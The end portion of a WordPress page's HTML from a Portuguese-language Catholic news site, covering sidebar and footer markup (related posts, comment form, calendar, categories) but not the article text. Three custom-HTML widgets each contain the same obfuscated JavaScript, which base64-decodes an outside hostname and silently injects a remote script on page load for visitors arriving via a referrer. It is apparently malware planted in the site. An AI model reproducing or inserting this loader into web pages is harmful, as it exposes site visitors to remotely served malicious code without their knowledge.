<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/congregacao-para-a-doutrina-da-fe/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="CONGREGAÇÃO PARA A DOUTRINA DA FÉ" data-url="https://www.oclarim.com.mo/todas/congregacao-para-a-doutrina-da-fe/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/congregacao-para-a-doutrina-da-fe/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/local/catecumenato-teve-apenas-duas-inscricoes/" rel="prev">CATECUMENATO TEVE APENAS DUAS INSCRIÇÕES</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/se-catedral-celebra-amanha-inicio-da-fase-diocesana/" rel="next">SÉ CATEDRAL CELEBRA AMANHÃ INÍCIO DA FASE DIOCESANA</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="aligncenter wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
								<img width="700" height="438" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="aligncenter wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2987s-scaled-e1769079717837.jpg" class="aligncenter wp-post-image" alt="BEATIFICAÇÃO DO PADRE GAETANO NICOSIA:" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/congregacao-para-a-doutrina-da-fe/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22371' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2987s-scaled-e1769079717837.jpg" class="alignleft wp-post-image" alt="BEATIFICAÇÃO DO PADRE GAETANO NICOSIA:" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">
										<img width="128" height="71" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM.png" class="alignleft wp-post-image" alt="JUBILEU DIOCESANO" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM.png 761w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM-400x221.png 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">JUBILEU DIOCESANO É MOTIVO DE CONTENTAMENTO PARA CATÓLICOS DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,135)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,518)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2987s-scaled-e1769079717837.jpg" class="alignleft wp-post-image" alt="BEATIFICAÇÃO DO PADRE GAETANO NICOSIA:" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2987s-scaled-e1769079717837.jpg" class="alignleft wp-post-image" alt="BEATIFICAÇÃO DO PADRE GAETANO NICOSIA:" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
